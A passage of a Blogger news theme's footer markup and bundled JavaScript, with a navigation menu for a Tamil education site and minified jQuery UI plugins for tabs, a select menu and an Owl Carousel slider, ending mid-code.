<h2 class='title'>Featured News</h2>
<div class='widget-content'>
<span class="labelpost" data-label="Business" data-no="10"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu' name='Footer Menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://fb-news-way2themes.blogspot.com/p/about.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='https://fb-news-way2themes.blogspot.com/p/contact.html' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AF%87%E0%AE%B2%E0%AF%88%E0%AE%B5%E0%AE%BE%E0%AE%AF%E0%AF%8D%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D?&max-results=undefined' itemprop='url'>வ&#3015;ல&#3016;வ&#3006;ய&#3021;ப&#3021;ப&#3009;</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%AE%E0%AE%BF%E0%AE%B4%E0%AF%8D%20%E0%AE%A8%E0%AF%82%E0%AE%B2%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D?&max-results=undefined' itemprop='url'>தம&#3007;ழ&#3021; ந&#3010;ல&#3021;கள&#3021;</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/Forms?&max-results=undefined' itemprop='url'>FORMS</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/G.Os?&max-results=undefined' itemprop='url'>GOVERNMENT ORDERS</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/TEXT%20BOOK?&max-results=undefined' itemprop='url'>TEXT BOOK</a></li>
</ul>
</div>
</div></div>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div></div>
		
</div>
<div id='w2t_footer'>
<div class='w2t-copy-container row'>
<div class='w2t_footer_copyright'>
                       Created By <a href='https://shardawebservices.com/' id='mycontent' rel='dofollow' title='website design'>Website Design</a> | Distributed By <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#ff00ba;' target='_blank'>MyBloggerThemes</a>
</div>
</div>
</div>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC0BBHLQeMhcEhHQOQatwWTv98FV_AMoxg0HC4r5j6-0zLsJ-RTXY_YpFkk1mhGxKZzq9uhKuuZe4V-v0eeEx46vAiA6zkLYCZMhSMwCLlz8QV3qXTHPuhxs2SO4c00MQS6QMsAdnPh2Q/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var related_number = 3;
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
